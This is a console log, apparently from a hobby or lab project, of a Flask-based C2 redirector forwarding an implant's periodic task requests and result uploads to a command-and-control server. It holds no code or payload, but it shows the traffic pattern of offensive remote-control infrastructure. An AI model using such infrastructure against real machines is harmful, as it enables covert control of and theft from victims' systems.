 (venv) PS C:\Users\Sai Ashwin\Desktop\Everything\Codes\Projects\C2> python redirector.py
[+] Redirector started. Listening on 0.0.0.0:8080...
[+] Forwarding all valid traffic to C2 server at http://127.0.0.1:5000
 * Serving Flask app 'redirector'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:8080
 * Running on http://192.168.203.32:8080
Press CTRL+C to quit
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:12:47] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:12:59] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:13:12] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:13:21] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:13:31] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:13:38] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:13:47] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:13:55] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:14:01] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:14:10] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding results from implant...
172.31.42.242 - - [29/Jul/2025 15:14:10] "POST /results HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:14:21] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding results from implant...
172.31.42.242 - - [29/Jul/2025 15:14:21] "POST /results HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:14:32] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:14:42] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding results from implant...
172.31.42.242 - - [29/Jul/2025 15:14:42] "POST /results HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:14:48] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 15:14:54] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -